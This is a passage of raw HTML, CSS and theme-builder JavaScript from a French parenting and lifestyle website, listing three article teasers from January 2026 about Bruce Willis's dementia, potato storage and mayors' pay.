href="https://mamanly.com/autre/"><span class="tdb-sibling-cat-bg"></span>Autre</a><i class="tdb-cat-sep td-icon-slashh"></i></li><li class="entry-category"><a class="" href="https://mamanly.com/bebe/"><span class="tdb-sibling-cat-bg"></span>Bébé</a><i class="tdb-cat-sep td-icon-slashh"></i></li><li class="entry-category"><a class="" href="https://mamanly.com/grossesse/"><span class="tdb-sibling-cat-bg"></span>Grossesse</a><i class="tdb-cat-sep td-icon-slashh"></i></li></ul></div><div class="clearfix"></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_64  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:2px;width:100%;"></span>
<style scoped="">.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_64{margin-top:10px!important;margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-bottom:20px!important}}@media (max-width:767px){.tdi_64{margin-bottom:20px!important}}</style></div></div></div></div></div><div id="tdi_65" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_66  wpb_row td-pb-row tdc-element-style">
<style scoped="">.tdi_66,.tdi_66 .tdc-columns{min-height:0}.tdi_66>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f9f9f9!important}.tdi_66,.tdi_66 .tdc-columns{display:block}.tdi_66 .tdc-columns{width:100%}.tdi_66:before,.tdi_66:after{display:table}</style>
<div class="tdi_65_rand_style td-element-style"></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_69 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid="tdi_69">
<style>.tdi_69{margin-top:40px!important;margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:40px!important}}@media (max-width:767px){.tdi_69{margin-top:30px!important;margin-bottom:50px!important}}</style>
<style>.tdi_69 .td-image-wrap{padding-bottom:65%}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_69 .td-image-container{display:block;order:0}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:auto}body .tdi_69 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_69 .td-module-meta-info{display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_69 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_69 .td_module_wrap{width:33.33333333%;float:left;padding-left:15px;padding-right:15px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_69 .td_module_wrap{float:right}.tdi_69 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_69 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#00846b;font-family:Crimson Pro!important;font-size:16px!important}.tdi_69 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_69 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69 .td-excerpt{display:none;color:#000000;column-count:1;column-gap:48px}.tdi_69 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_69 .td-read-more{display:none}.tdi_69 .td-author-date{display:inline}.tdi_69 .td-post-author-name{display:inline-block}.tdi_69 .td-post-date,.tdi_69 .td-post-author-name span{display:inline-block}.tdi_69 .entry-review-stars{display:inline-block}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_69 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_69 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_69 .td_module_wrap:hover .td-module-title a{color:#ffb159!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{margin:8px 0;font-family:Poppins!important;font-size:21px!important;line-height:1.4!important;font-weight:700!important}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name a,.tdi_69 .td-editor-date .entry-date,.tdi_69 .td-module-comments a{font-family:Crimson Pro!important;font-size:16px!important}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_69 .td-module-container:before{bottom:-18px}.tdi_69 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_69 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:14px!important}.tdi_69 .td-post-category{font-size:14px!important}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name a,.tdi_69 .td-editor-date .entry-date,.tdi_69 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_69 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_69 .td-module-container:before{bottom:-18px}.tdi_69 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_69 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:14px!important}.tdi_69 .td-post-category{font-size:14px!important}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name a,.tdi_69 .td-editor-date .entry-date,.tdi_69 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_69 .td_module_wrap{width:100%;float:left;padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.rtl .tdi_69 .td_module_wrap{float:right}.tdi_69 .td-module-container:before{bottom:-18px}.tdi_69 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:18px!important;line-height:1.2!important}.tdi_69 .td-post-category{font-size:14px!important}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name a,.tdi_69 .td-editor-date .entry-date,.tdi_69 .td-module-comments a{font-size:14px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","hide_audio":"yes","image_floated":"","show_btn":"none","show_com":"none","f_title_font_family":"702","f_title_font_weight":"700","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#00846b","f_cat_font_family":"789","f_cat_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwaG9uZSI6IjEuMiJ9","f_title_font_size":"eyJhbGwiOiIyMSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTgifQ==","f_meta_font_family":"789","f_meta_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","art_title":"8px 0","title_txt_hover":"#ffb159","ex_txt":"#000000","excerpt_middle":"yes","meta_info_align":"center","image_height":"65","modules_gap":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","show_excerpt":"none","tdc_css":"[base64]","category_id":"","excl_padd":"eyJwb3J0cmFpdCI6IjNweCA2cHggMnB4IiwicGhvbmUiOiIzcHggNnB4IDJweCJ9","f_excl_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-9190","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_flex_block_1";
block_tdi_69.post_count = "3";
block_tdi_69.found_posts = "2250";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "750";
tdBlocksArray.push(block_tdi_69);
</script><div class="td-block-title-wrap"></div><div id="tdi_69" class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/lepouse-de-bruce-willis-donne-des-nouvelles-de-sa-demence-lacteur-sest-installe-dans-sa-deuxieme-maison/" rel="bookmark" class="td-image-wrap " title="L’épouse de Bruce Willis donne des nouvelles de sa démence : l’acteur s’est installé dans sa « deuxième maison »"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/bruces-willis-et-sa-famille-696x510.webp"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/parents/" class="td-post-category">Pour les Parents</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/lepouse-de-bruce-willis-donne-des-nouvelles-de-sa-demence-lacteur-sest-installe-dans-sa-deuxieme-maison/" rel="bookmark" title="L’épouse de Bruce Willis donne des nouvelles de sa démence : l’acteur s’est installé dans sa « deuxième maison »">L’épouse de Bruce Willis donne des nouvelles de sa démence : l’acteur s’est installé dans sa « deuxième maison »</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://mamanly.com/author/headshot/">Caroline</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:30:33+00:00">janvier 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/je-lai-appris-a-60-ans-cet-endroit-de-la-maison-permet-de-garder-les-pommes-de-terre-fraiches-et-sans-germes-pendant-12-semaines/" rel="bookmark" class="td-image-wrap " title="« Je l’ai appris à 60 ans » : cet endroit de la maison permet de garder les pommes de terre fraîches et sans germes pendant 12 semaines"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/cet-endroit-de-la-maison-permet-de-garder-les-pommes-de-terre-fraiches-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/autre/" class="td-post-category">Autre</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/je-lai-appris-a-60-ans-cet-endroit-de-la-maison-permet-de-garder-les-pommes-de-terre-fraiches-et-sans-germes-pendant-12-semaines/" rel="bookmark" title="« Je l’ai appris à 60 ans » : cet endroit de la maison permet de garder les pommes de terre fraîches et sans germes pendant 12 semaines">« Je l’ai appris à 60 ans » : cet endroit de la maison permet de garder les pommes de terre fraîches et sans...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://mamanly.com/author/headshot/">Caroline</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:55:01+00:00">janvier 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mamanly.com/du-petit-village-rural-a-la-grande-metropole-pourquoi-le-revenu-dun-maire-varie-autant/" rel="bookmark" class="td-image-wrap " title="Du petit village rural à la grande métropole : pourquoi le revenu d’un maire varie autant ?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mamanly.com/wp-content/uploads/2026/01/Salaire-des-maires-min.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://mamanly.com/autre/" class="td-post-category">Autre</a>
                    <h3 class="entry-title td-module-title"><a href="https://mamanly.com/du-petit-village-rural-a-la-grande-metropole-pourquoi-le-revenu-dun-maire-varie-autant/" rel="bookmark" title="Du petit village rural à la grande métropole : pourquoi le revenu d’un maire varie autant ?">Du petit village rural à la grande métropole : pourquoi le revenu d’un maire varie autant ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://mamanly.com/author/headshot/">Caroline</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:46:40+00:00">janvier 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_70" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_71  wpb_row td-pb-row">
<style scoped="">.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}.tdi_71:before,.tdi_71:after{display:table}</style><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped="">.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_74" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_75  wpb_row td-pb-row">
<style scoped="">.tdi_75,.tdi_75 .tdc-columns{min-height:0}.tdi_75,.tdi_75 .tdc-columns{display:block}.tdi_75 .tdc-columns{width:100%}.tdi_75:before,.tdi_75:after{display:table}</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped="">.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_78 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts" data-td-block-uid="tdi_78">
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_78 .entry-thumb{background-position:center 50%}.tdi_78 .td-image-wrap{padding-bottom:60%}.tdi_78 .td-image-container{flex:0 0 50%;width:50%;display:block;order:0}.ie10 .tdi_78 .td-image-container,.ie11 .tdi_78 .td-image-container{flex:0 0 auto}.tdi_78 .td-module-container{flex-direction:row;border-color:#eaeaea}.ie10 .tdi_78 .td-module-meta-info,.ie11 .tdi_78 .td-module-meta-info{flex:1}.tdi_78 .td-module-meta-info{padding:0 0 0 30px;border-color:#eaeaea}body .tdi_78 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_78 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_78 .tdb_module_rec{width:100%}.tdi_78 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_78 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(25px * 2)}.tdi_78 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_78 .td-post-vid-time{display:block}.tdi_78 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#00846b;font-family:Crimson Pro!important;font-size:16px!important}.tdi_78 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_78 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_78 .td-excerpt{display:none;color:#000000;margin:16px 0;column-count:1;column-gap:48px;font-family:Crimson Pro!important;font-size:18px!important;line-height:1.4!important;font-weight:300!important}.tdi_78 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_78 .td-editor-date{margin:12px 0 0 0}.tdi_78 .td-read-more{display:none}.tdi_78 .td-author-date{display:inline}.tdi_78 .td-post-author-name{display:inline-block}.tdi_78 .entry-review-stars{display:inline-block}.tdi_78 .td-icon-star,.tdi_78 .td-icon-star-empty,.tdi_78 .td-icon-star-half{font-size:15px}.tdi_78 .td-module-comments{display:none}.tdi_78 .td_module_wrap:hover .td-module-title a{color:#ffb159}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap,.tdi_78 .page-nav,.tdi_78 .td-load-more-wrap{margin-top:30px}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .entry-title{margin:16px 0 0;font-family:Poppins!important;font-size:18px!important;line-height:1.2!important;font-weight:600!important}.tdi_78.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_78 .page-nav a,.tdi_78 .page-nav span,.tdi_78 .td-load-more-wrap a{font-family:Poppins!important}.tdi_78 .td-author-date,.tdi_78 .tdb-author-photo,.tdi_78 .td-post-author-name a,.tdi_78 .td-author-date .entry-date,.tdi_78 .td-module-comments a{font-family:Crimson Pro!important;font-size:16px!important}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .td-image-wrap{padding-bottom:70%}.tdi_78 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_78 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(25px * 2)}.tdi_78 .td-module-container:before{bottom:-25px}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .td-post-category{font-size:14px!important}.tdi_78 .td-author-date,.tdi_78 .tdb-author-photo,.tdi_78 .td-post-author-name a,.tdi_78 .td-author-date .entry-date,.tdi_78 .td-module-comments a{font-size:14px!important}.tdi_78 .td-excerpt{font-size:16px!important}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .td-image-wrap{padding-bottom:70%}.tdi_78 .td-image-container{flex:0 0 40%;width:40%}.ie10 .tdi_78 